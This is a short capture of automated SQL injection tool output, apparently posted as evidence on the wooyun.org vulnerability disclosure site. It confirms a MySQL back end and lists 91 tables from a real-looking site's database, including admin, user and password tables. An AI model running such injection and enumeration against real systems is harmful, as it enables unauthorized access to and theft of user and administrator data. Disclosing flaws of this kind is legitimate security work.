 管理员: C:\Windows\system32\cmd.exe
do you want to exploit this SQL injection? [Y/n]
[16:41:56] [INFO] testing MySQL
[16:41:56] [INFO] confirming MySQL
[16:41:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows NT 4.0 or 7
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[16:41:56] [INFO] fetching tables for database: 'ext6'
[16:41:56] [INFO] the SQL query used returns 91 entries
Database: ext6
[91 tables]
+-------------------------+
| 120ask_notice           |
| admins                  |
| ask_money_class         |
| ask_sessions            |
| ask_users               |
| ask_worth               |
| ci_sessions             |
| countofday              |
| dayarena                |
| doctor_club             |
| editpwd_data            |
| enterpr_domain          |
| enterpr_img             |
| enterpr_info            |
| enterpr_leave           |
| enterpr_news            |
| enterpr_produt          |
| enterpr_produt_evaluate |
| ext_user_jkb            |
| goodsadmin              |
| goodscountlog           |
| goodsdel                |
| goodsdoc                |
| goodsdoccount           |
| goodsdocmonth           |
| goodsinfo               |
| goodslog                |
| goodslogin              |
| goodsmoney              |
| goodsnotice             |
| goodssercount           |
| goodssermonth           |
www.wooyun.org